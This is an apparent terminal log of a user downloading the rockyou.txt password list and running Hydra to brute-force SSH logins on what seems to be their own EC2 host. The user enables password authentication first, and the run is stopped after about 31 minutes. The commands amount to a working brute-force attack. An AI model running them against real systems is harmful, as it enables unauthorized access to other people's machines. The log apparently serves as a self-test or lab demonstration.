 ubuntu@ip-172-31-83-194: ~
curl is already the newest version (7.81.0-1ubuntu1.2).
curl set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 7 not upgraded.
ubuntu@ip-172-31-83-194:~$ curl -LO https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  133M  100  133M    0     0  80.8M      0  0:00:01  0:00:01 --:--:--  104M
ubuntu@ip-172-31-83-194:~$ date
Sun Jun 19 02:09:23 UTC 2022
ubuntu@ip-172-31-83-194:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-235-0-90.compute-1.amazonaws.com
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-19 02:09:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-54-235-0-90.compute-1.amazonaws.com:22/
[ERROR] target ssh://172.31.83.194:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-83-194:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-172-31-83-194:~$ sudo systemctl restart ssh
ubuntu@ip-172-31-83-194:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-235-0-90.compute-1.amazonaws.com
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-19 02:11:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-54-235-0-90.compute-1.amazonaws.com:22/
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 14344233 to do in 1431:34h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344062 to do in 2121:55h, 16 active
[STATUS] 112.29 tries/min, 786 tries in 00:07h, 14343614 to do in 2129:03h, 16 active
[STATUS] 107.87 tries/min, 1618 tries in 00:15h, 14342782 to do in 2216:08h, 16 active
[STATUS] 106.39 tries/min, 3298 tries in 00:31h, 14341102 to do in 2246:42h, 16 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-172-31-83-194:~$